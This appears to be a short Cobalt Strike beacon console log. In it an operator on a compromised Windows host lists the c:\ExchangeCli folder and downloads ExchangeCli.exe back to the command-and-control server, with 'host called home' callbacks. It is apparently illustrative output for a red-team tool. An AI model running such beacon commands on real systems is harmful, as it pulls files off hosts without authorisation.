 beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\ExchangeCli
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\ExchangeCli\
Size     Type    Last Modified         Name
----     ----    -------------         ----
9kb      fil     10/16/2021 13:15:29   ExchangeCli.exe
189b     fil     10/04/2021 23:46:18   ExchangeCli.exe.config
23kb     fil     10/16/2021 13:15:29   ExchangeCli.pdb
24kb     fil     10/30/2021 21:23:14   ExchangeCli.txt
1mb      fil     05/14/2019 06:39:16   Microsoft.Exchange.WebServices.dll
2mb      fil     05/14/2019 06:39:14   Microsoft.Exchange.WebServices.xml
beacon> download ExchangeCli.exe
[*] Tasked beacon to download ExchangeCli.exe
[+] host called home, sent: 23 bytes
[*] started download of c:\ExchangeCli\ExchangeCli.exe (9216 bytes)
[*] download of ExchangeCli.exe is complete
[OMEGA] arubio/5940 (x64)
beacon>